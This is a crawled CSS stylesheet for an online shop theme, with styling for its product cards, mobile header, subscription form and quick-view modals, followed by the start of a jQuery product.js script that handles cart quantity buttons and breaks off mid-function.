  transform: rotateX(0deg);
  visibility: visible;
  opacity: 1;
}

.updown1 {
  position: relative;
}

.updown1:before {
  position: absolute;
  width: 22px;
  height: 2px;
  content: "";
  background: #ffffff;
  -webkit-box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  left: -21px;
  top: 5px;
}

.smallbut1 {
  float: left;
  width: 85px;
}

.but_buy {
  width: 125px !important;
}

.fog a {
  font-size: 14px;
}

.fog {
  float: left;
  margin-top: 45px;
  margin-left: 10px;
}

@media screen and (max-width: 500px) {
  .hat_language_container {
    margin-bottom: 10px;
  }
}

@media screen and (max-width: 522px) {
  .btn-light-blue {
    margin-top: 5px !important;
  }
}

.smallbut2 {
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 13px !important;
  width: 125px !important;
  margin-left: 10px !important;
  height: 40px !important;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  font-size: 14px;
  border: 1px solid #438fde;
  border-radius: 3px;
  background: transparent;
  color: black;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
}

.smallbut2:hover {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #438fde;
  color: white;
}

input[name="service_agreement"] {
  height: auto !important;
}

#paymentFormSubmit {
  display: inline-block;
  vertical-align: middle;
  width: 287px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

#paymentFormSubmit:hover {
  background: #ef6064;
}

.wa-fill {
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding-left: 10px;
  /* width: 100%; */
  border: 1px solid #b2c4d5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  margin-left: 10px;
  /* width: 300px; */
  min-width: 300px;
  width: 300px !important;
}

#mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-errormsg {
  display: none !important;
}

/* PRODUCTS */

.offer_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.content-left,
.content-right {
  -ms-flex-preferred-size: 49%;
  flex-basis: 49%;
}

.content-product {
  padding: 30px;
  background-color: #fff;
  border-radius: 10px;
  margin: 15px 0;
  position: relative;
}

.content-left .content-product {
  /*margin-top: 10px;*/
  /*height: 125px;*/
  height: 21%;
}
/*@media only screen and (min-width: 720px) and (max-width: 1014px) {*/
  .content-left:nth-child(2n + 2) .content-product {
    /*margin: 15px 0;*/
    /*height: 148px;*/
    /*margin-top: 13px!important;*/
    margin-top: 0px!important;
  }
/*}*/

.content-left:nth-child(2n + 2) .new-left p {
  color: white;
}

.new-left {
  padding: 10px 35px;
  background-image: url(../img/back-new1.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
  position: relative;
}

.new-left > a,
.content-product > a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block;
}

.new-left p {
  font-size: 49px;
  font-weight: 700;
  color: #fff;
  font-family: "Bebas";
  margin-top: 25px;
}

.new-left.videoBl {
  padding-bottom: 0px!important;
  padding-left: 0px!important;
  padding-right: 0px!important;
  padding-top: 7px!important;
  background: black!important;
}

.new-left.videoBl iframe {
  width: 100%;
  height: 100%;
  min-height: 360px;
}

.new-right {
  padding: 10px 35px;
  background-image: url(../img/back-new2.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
}

.new-right p {
  font-size: 55px;
  font-weight: 700;
  color: #000011;
  font-family: "Bebas";
  margin-top: 25px;
}

.product-btn {
  background: #c52d32;
  color: #fff;
  border: none;
  font-family: "PT Sans", Tahoma, Arial;
  font-weight: 600;
  border-radius: 3px;
  padding: 10px 35px;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
}

.product-btn:hover {
  background: #ef6064;
  cursor: pointer;
}

.product-img {
  width: 30%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr {
  width: 65%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr p {
  margin-top: 0;
  font-size: 17px;
}

.product-descr .new-price {
  display: inline;
  vertical-align: top;
  font-weight: 700;
  font-family: "Bebas";
  font-size: 22px;
  margin-left: 15px;
}

.product-descr .old-price {
  display: inline;
  vertical-align: top;
  font-family: "Bebas";
  text-decoration: line-through;
  color: #5a5a5a;
  margin-left: 8px;
}

.product-details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

/* SUBSCRIBE */
.podpiska {
  max-width: 1140px;
  margin: 0 auto;
}

.podpiska form {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.podpiska > div {
  padding: 20px 0px 40px 0px !important;
  width: 100% !important;
}

.bk11 {
  background: #052a51;
}

.podpiska label {
  margin-top: 10px;
  color: white;
  width: 75px !important;
  margin-left: -17px;
  margin-bottom: 0px;
}

p.zag {
  padding-top: 30px;
  color: white;
  text-align: center;
  font-size: 24px;
  margin-bottom: 0px;
  font-weight: bold;
}

p.propose {
  color: white;
  text-align: center;
  font-size: 17px;
  margin-top: 0;
  margin-bottom: 0px;
}

.podpiska .wa-after-submit {
  color: white !important;
  background-color: #052a51 !important;
}

.podpiska .wa-field {
  overflow: inherit !important;
}

.podpiska .wa-submit {
  margin-left: 85px;
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 46px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
  margin-top: 0px !important;
}

.podpiska .wa-submit:hover {
  background: #ef6064;
}

/* ARROW UP/DOWN */

.go-up,
.go-down {
  display: none;
  position: fixed;
  /*позиционирование*/
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/

  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  padding: 3px;
  margin-bottom: 5px;
  width: 47px;
  height: 47px;
}

.go-up {
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
}

.go-down {
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
}

.go-up {
  bottom: 160px;
}

.go-down {
  bottom: 110px;
}

.go-down:hover,
.go-up:hover {
  opacity: 1;
}

@media screen and (max-width: 1150px) {
  .item_container_small .item_one,
  .item_container_small .mainone:nth-child(3n + 3),
  .item_container_small .mainone:nth-child(4n + 4) {
    margin: 0 15px 30px 15px !important;
  }

  .product-details {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }

  .btn-details {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }

  .price-details {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }

  .product-descr .new-price {
    margin-left: 0;
  }
}

@media screen and (max-width: 1050px) {
  .product-descr {
    margin-left: 10px;
  }
}

@media screen and (max-width: 1000px) {
  .podpiska .wa-submit {
    margin-left: 80px;
    margin-top: 0 !important;
  }
}

@media screen and (max-width: 965px) {
  .podpiska form {
    width: 50%;
    margin: 0 auto;
  }

  .wa-fill {
    width: 200px !important;
  }

  .product-descr {
    margin-left: 10px;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-field {
    text-align: center;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-caption {
    float: none !important;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-value-input {
    margin: 0 auto !important;
  }

  .podpiska .wa-submit {
    margin-left: 10px;
    margin-top: 30px !important;
  }

  .podpiska label {
    margin-left: 0;
  }
}

@media screen and (max-width: 900px) {
  .podpiska .wa-submit {
    margin-top: 30px !important;
  }
}

@media screen and (max-width: 700px) {
  .offer_content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 80%;
    margin: 0 auto;
  }

  .content-right {
    margin-top: 20px;
  }
}

@media screen and (max-width: 800px) {
  .model_one_body table tbody tr td figure {
    width: 90%;
    margin: 0;
  }
}

@media screen and (max-width: 650px) {
  /* TABLE NEWS*/

  .news_container .model_one {
    width: 100%;
  }

  .model_one_body table {
    margin: 0 auto;
  }

  .model_one_body table tbody tr td {
    display: inline-block;
    width: 32%;
  }

  .model_one_body table tbody tr td figure img {
    width: 95% !important;
    height: auto !important;
  }

  /**/
}

@media screen and (max-width: 550px) {
  .new-right p,
  .new-left p {
    margin-bottom: 35px;
  }
}

@media screen and (max-width: 500px) {
  .wa-fill {
    margin-left: 0;
  }

  .podpiska .wa-submit {
    margin-left: 0;
    margin-top: 20px !important;
  }

  .bk11 {
    padding: 0 10px;
  }

  p.propose {
    margin-top: 15px;
  }

  .btn-buy.only_preorder {
    display: block;
    max-width: 182px;
    margin: 0 auto;
  }
}

@media screen and (max-width: 480px) {
  .product-descr {
    width: 100%;
  }

  .product-descr p {
    width: 100%;
  }

  .product-btn {
    margin-top: 15px;
  }

  .new-right p,
  .new-left p {
    margin-bottom: 0;
  }
}

/* HEADER-MOBILE */

.hat_mobile {
  display: none;
}

@media screen and (max-width: 999px) {
  .hat_mobile {
    display: block;
  }

  .hat_section {
    display: none;
  }
}

.hat_mobile-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0;
  margin: 0;
}

.hat_mobile-list--bottom {
  border-bottom: 1px solid #ffffff;
}

.hat_mobile-list__item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  list-style-type: none;
  background-color: #c1272c;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  padding: 7px 0;
  text-align: center;
  border-right: 1px #ffffff solid;
  cursor: pointer;
}

.hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item:last-child {
  border-right: none;
}

.hat_mobile-list__item a {
  color: #ffffff;
}

.hat_mobile-list__item .hamburger {
  padding: 5px 15px;
}

.hat_mobile-list--bottom .hat_mobile-list__item {
  background-color: #052a51;
}

.hat_mobile-list--bottom .hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item i {
  color: #ffffff;
  font-size: 20px;
}

.compare {
  position: relative;
}

.hat_compare_quantity {
  position: absolute;
  top: -5px;
  right: -9px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #052a51;
  text-align: center;
}

.hat_favorites--mobile {
  margin: 0 auto;
  margin-bottom: 0 !important;
  background-color: transparent;
  background: url(../img/fav_star-white.png) no-repeat center;
}

.hat_cart--mobile {
  margin: 0 auto;
  background-color: transparent;
  background: url(../img/hat_cart_w.png) no-repeat center;
}

.hat_favorites--mobile:hover,
.hat_cart--mobile:hover {
  background-color: transparent;
  background-position: center;
}

.hat_favorites--mobile .hat_favorites_quantity,
.hat_cart--mobile .hat_cart_quantity {
  left: 36px;
  background-color: #052a51;
}

.hat_cart--mobile .hat_cart_quantity {
  left: 44px;
}

.MobileMenu {
  display: inline-block;
  position: relative;
}

.hat_mobile-list__item .hamburger-inner,
.hat_mobile-list__item .hamburger-inner::before,
.hat_mobile-list__item .hamburger-inner::after {
  background-color: #ffffff;
}

.base-menu-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.list-mobile-item a {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

/*.ssearch-wrapper--mobile {*/
/*display: none;*/
/*}*/

.ssearch-wrapper--mobile form {
  padding: 10px;
}

.list-mobile {
  display: none;
  background: #edf1f6;
}

.list-mobile-item {
  margin: 0;
  padding: 0;
  list-style: none;
}

.list-mobile-item li {
  padding: 6px 0;
  border-bottom: 1px solid #e1e1e1;
}

.mobile_social {
  margin-left: 2%;
}

.mobile_social .hat_social_link.fb {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.vk {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.inst {
  background: #438fde url(../img/inst-hover.png) no-repeat center;
}

.phone--mobile {
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

.callback--mobile {
  padding-left: 30px;
  font-size: 17px;
  color: #052a51;
  text-align: left;
  height: auto;
  line-height: 25px;
  background-color: transparent;
}

.callback--mobile:hover {
  color: #000000;
  background-color: transparent;
}

.hat_mobile-list__item.active {
  background-color: #edf1f6;
}

.hat_mobile-list__item.active i {
  color: #052a51;
}

@media (max-width: 322px) {
  #callback-mobile,
  #trigger {
    -ms-flex-preferred-size: 81px;
    flex-basis: 81px;
  }
}

.hat_language_container-hidden {
  visibility: hidden;
}

.price_container_add {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

/* END HEADER-MOBILE */

.another_products_container {
  position: relative;
}

.center_slider_arr {
  position: absolute;
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  width: 100%;
  margin-top: -67px;
}

.left_slider1,
.left_slider2,
.left_slider3,
.right_slider1,
.right_slider2,
.right_slider3 {
  padding: 20px;
}

.left_slider1:hover,
.left_slider2:hover,
.left_slider3:hover,
.right_slider1:hover,
.right_slider2:hover,
.right_slider3:hover {
  cursor: pointer;
}

.slider_arr {
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/
  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  margin-bottom: 5px;
  width: 30px;
  height: 30px;
  display: inline-block;
  padding: 11px;
}

.slider_arr.left_slider_arr {
  position: absolute;
  right: auto;
  left: 0;
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.slider_arr.right_slider_arr {
  position: absolute;
  left: auto;
  right: 0;
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  margin-right: 17px;
}

.slider_arr.left_slider_arr:hover,
.slider_arr.right_slider_arr:hover {
  opacity: 1;
}

.item_one_price {
  margin-top: 7px !important;
}

@media (max-width: 800px) {
  .slider_arr.right_slider_arr {
    margin-right: 0;
  }
}

/* ↓ фиксики - масштабирование инпута количества на странице товара */
.product_content .product_have .product_have_buttons {
  display: inline-flex;
  width: 100%;
  justify-content: space-between;
}

.product_content .product_have .product_have_buttons .product_have_quantity {
  margin-right: 8px;
  width: 151px;
}

@media (max-width: 375px) {
  .product_content .product_have .product_have_buttons .product_have_quantity {
    width: 100%;
  }
}

/* ↑ фиксики - масштабирование инпута количества на странице товара */

.product_content .product_slider_big a img {
  cursor: pointer !important;
}

.lg-backdrop.in {
  opacity: 0.6 !important;
}

/* ↓ фиксики - модалка покупки в один клик */
#modal-window .instantorder-items-table {
  margin-bottom: 4%;
}

#modal-window .wa-form {
  display: flex;
  flex-direction: column;
}

#modal-window .wa-value {
  margin-bottom: 2%;
}

#modal-window .wa-value input {
  width: 100%;
  margin: 0;
}

#modal-window .wa-value.wa-required {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#modal-window .wa-value.wa-required input {
  width: auto;
}

#modal-window .item-full-price,
#modal-window .cart-total {
  white-space: nowrap;
}

#modal-window .qty_block {
  min-width: 160px;
}

#modal-window .img {
  width: 50px;
  height: 40px;
}

#modal-window .img a {
  display: block;
  width: 100%;
  height: 100%;
}

@media (max-width: 568px) {
  #modal-window .instantorder-items-table {
    display: flex;
    flex-direction: column;
    align-items: stretch;
  }

  #modal-window .instantorder-items-table thead {
    display: none;
  }

  #modal-window .instantorder-items-table tbody {
    display: flex;
    flex-direction: column;
    width: 100%;
  }

  #modal-window .instantorder-items-table .row {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row .img {
    width: 50px;
    flex-shrink: 0;
    margin-right: 10px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(2) {
    width: calc(100% - 70px);
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(3) {
    margin-left: auto;
  }

  #modal-window .instantorder-items-table .row .item-full-price {
    padding-top: 12px;
  }

  #modal-window tfoot .total {
    display: flex;
  }

  #modal-window tfoot .total td:nth-child(1) {
    margin-right: auto;
  }
}

#modal-window .modal-inner {
  position: relative;
}

#modal-window .modal-close-btn {
  position: absolute;
  cursor: pointer;

  display: flex;
  justify-content: center;
  align-items: center;

  border: none;
  background: none;
  right: 0;
  top: 0;
  width: 44px;
  height: 44px;
}

#modal-window .modal-close-btn .text {
  font-size: 44px;
  line-height: 0;
  transform: rotate(45deg);
}

/* ↑ фиксики - модалка покупки в один клик */

/* ↓ фиксики - кнопка добавить в избронное в карточке товара на витрине*/
.item_one .w-price {
  display: flex;
  flex-direction: column;
}

.item_one .item_one_price_container {
  display: flex;
  justify-content: space-between;
}

.item_one .item_one_price__favorites {
  background-color: #aaaaaa;
}

.item_one .item_one_price__favorites.active {
  background-color: #c1272c;
}

/* ↑ фиксики - кнопка добавить в избронное в карточке товара на витрине*/

/* ↓ фиксики - модалка быстрого просмотра */
body.--js-noscroll {
  overflow: hidden;
}

.item_one.--js-loading::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 999;
  background-color: rgba(255, 255, 255, 0.7);
  background-image: url("../img/loading.gif");
  background-position: center center;
  background-repeat: no-repeat;
}

.modal-quickview.--js-show {
  display: flex;
}

.modal-quickview {
  display: none;
  overflow-y: auto;

  background-color: rgba(0, 0, 0, 0.4);
  justify-content: center;
  align-items: center;

  top: 0;
  left: 0;
  z-index: 2000;
  position: fixed;
  width: 100%;
  height: 100%;
}

.modal-quickview .it-fastvw__wrapper {
  position: relative;
  top: 40px;
  background-color: #fff;
  width: auto;
  max-width: 90%;
  padding: 4%;
}

.modal-quickview .product_have_buttons {
  margin-bottom: 12px;
}

.modal-quickview .product_have {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.modal-quickview .it-fastvw__inner {
  display: flex;
  width: auto;
  max-width: 100%;
}

.modal-quickview .product_slider {
  width: calc(100% - 360px);
  max-width: 600px;
}

.modal-quickview .it-fast-view__l--close {
  position: absolute;
  right: 0;
  top: 0;

  width: 44px;
  height: 44px;
  display: flex;
  justify-content: center;
  align-items: center;

  transition: all 0.3s ease 0s;
}

.modal-quickview .it-fast-view__l--close:hover {
  opacity: 0.6;
}

.modal-quickview .product_have_to_cart {
  cursor: pointer;
}

.modal-quickview .it-fast-view__l--close::after {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(45deg);
  position: absolute;
}

.modal-quickview .it-fast-view__l--close::before {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(-45deg);
  position: absolute;
}

.modal-quickview .product_have_quantity.add2cart {
  width: 152px;
}

.modal-quickview .product_have_to_cart {
  width: 152px;
}

.modal-quickview .visually-hidden:not(:focus):not(:active),
.modal-quickview input[type="checkbox"].visually-hidden,
.modal-quickview input[type="radio"].visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  white-space: nowrap;
  clip-path: inset(100%);
  clip: rect(0 0 0 0);
  overflow: hidden;
}

.modal-quickview .buy_one_click {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  width: 152px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.modal-quickview .buy_one_click:hover {
  background: #ef6064;
}

.modal-quickview .it-fast-view__l--link {
  text-decoration: underline;
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 15px;
  font-weight: 700;
  color: rgb(0, 0, 238);
}

.modal-quickview .product_slider_nav {
  padding-left: 6px;
  padding-right: 6px;
}

.modal-quickview .product_slider_prev {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_next {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_nav {
  position: relative;
}

.modal-quickview .product_slider_thumb {
  cursor: pointer;
}

.modal-quickview .product_slider {
  height: auto;
}

.modal-quickview .slick-list {
  height: 100%;
}

.modal-quickview .slick-track {
  display: flex;
  width: auto !important;
}

.modal-quickview .slick-slide {
  flex-shrink: 0;
}

@media (min-width: 10px) and (max-width: 780px) {
  .modal-quickview .it-fastvw__inner {
    flex-direction: column;
  }

  .modal-quickview .product_description {
    margin-left: 0;
    width: 100%;
  }

  .modal-quickview .it-fastvw__wrapper {
    max-width: 80vw;
  }

  .modal-quickview .product_slider {
    width: 100%;
    margin-bottom: 24px;
  }

  .modal-quickview .product_have_buttons {
    display: flex;
    justify-content: flex-end;
  }

  .modal-quickview .product_parameters {
    margin-bottom: 18px;
  }
}

@media (max-width: 580px) {
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 44px;
    padding-right: 44px;
  }

  .modal-quickview .it-fastvw__wrapper {
    top: 80px;
  }

  .modal-quickview .product_have_buttons {
    flex-direction: column;
  }

  .modal-quickview .product_have_quantity {
    margin-left: auto;
    margin-right: 0;
    margin-bottom: 14px;
  }

  .modal-quickview .product_have_to_cart {
    margin-left: auto;
    margin-right: 0;
    width: 152px;
  }

  .modal-quickview .product_have_buttons {
    margin-bottom: 16px;
  }

  .modal-quickview .product_have_links {
    display: flex;
    justify-content: space-between;
  }
}

@media (max-width: 500px) {
  .modal-quickview .it-fastvw__wrapper {
    max-width: 65%;
  }

  .modal-quickview .product_slider_thumbs {
    display: none;
  }

  .modal-quickview .product_slider_nav {
    width: calc(100% + 66px);
    height: 24px;
    position: absolute;
    padding: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%);
  }

  .modal-quickview .product_slider_big {
    width: 100%;
  }

  .modal-quickview .product_slider {
    width: 100%;
    max-width: 100%;
  }

  .modal-quickview .it-fast-view__l--close {
    width: 32px;
    height: 32px;
  }
}

.modal-quickview {
  z-index: 9999;
}

@media(max-width: 781px){
  .modal-quickview .it-fastvw__wrapper .product_have {
    flex-direction: row;
    flex-wrap: wrap;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have .product_have_buttons {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(max-width: 581px ){
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-left: 0;
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_to_cart {
    margin-left: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    display: flex;
    flex-direction: row;
  }
  

 .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
    
    display: flex;
    flex-direction: column-reverse;
    
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(min-width: 450px) and  (max-width: 500px){ 
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons .product_have_quantity {
    margin-right: 0;
    margin-right: 8px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    display: flex;
    align-items: flex-start;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-right: 0;
    width: 121px;
    margin-left: 0;
    margin-right: auto;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_minus {
    width: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_plus {
    width: 30px;
  }
  
  .modal-quickview .product_have_quantity {
    width: 121px !important;
    margin-right: auto !important;
  }

}

@media(max-width: 450px) {
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    flex-direction: column;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_to_cart {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    position: relative;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: absolute;
    top: 6px;
    right: 0;
    width: 56px;
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 3; 
  }
  
    .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 2;
  }
}
  

@media(max-width:395px){
   .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: static;
     width: 120px
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 1; 
      flex-direction: column;
      margin-left: 0;
      margin-right: 0;
      width: 100%;
      margin-bottom: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    order: 2;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    display: none;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-right: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    align-items: center;
  }
  
}

.modal-quickview .slick-slide{
  min-width: 280px;
}
  



/* ↑ фиксики - модалка быстрого просмотра */


.hat_logo {
  left: 49%;
}

.hat_menu {
  width: 100%;
}

.hat_menu li:nth-child(4) {
  margin-right: 200px;
}

.hat_mobile-list__item.active a {
  color: #052a51;
}

@media screen and (max-width: 1158px) {
  .hat_menu li:nth-child(4) {
    margin-right: 5px;
  }
}
/* @media screen and (max-width: 965px) { */
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input {
  margin-left: 0;
}
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input .wa-fill {
  margin-left: 0;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-name.wa-caption {
  padding-top: 0;
}

.podpiska form {
  align-items: flex-end;
}

.podpiska label {
  margin-left: 0;
}

.podpiska .wa-submit {
  margin-left: 15px;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-errormsg {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0);
}

.dont_have_tell.dont_have_button {
  display: flex;
  flex-direction: column;
}

.item_one .dont_have_button {
  padding: 6px 16px;
}


/* } */

.offer_wrapper .content-left:nth-child(2) .new-left:nth-child(1) {
    margin-bottom: 15px;
}





--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/themes/default/product.js?v3.2.5.367&_=1768914518667
body_size: 4447
content:
/*custom*/
$(".product_have_quantity input.qty").change(function () {
    var that = $(this);
    if (that.val() > 0) {
    } else {
        that.val(1);
    }
});

/*+-*/
$(".product_have_quantity .decrease-volume").click(function(){
    var val = $(".product_have_quantity input.qty").val();
    if(parseInt(val) > 1) 
        $(".product_have_quantity input.qty").val((parseInt(val)-1));
    return false;
});

$(".increase-volume").click(function(){
    var val = $(".product_have_quantity input.qty").val(),
        sum = (parseInt(val)+1);
        $(".product_have_quantity input.qty").val(sum);
    return false;
});

/*custom*/

function Product(form, options) {
    this.form = $(form);
    this.add2cart = this.form.find(".add2cart");
    this.button = this.add2cart.find("input[type=submit]");
    for (var k in options) {
        this[k] = options[k];
    }
    var self = this;
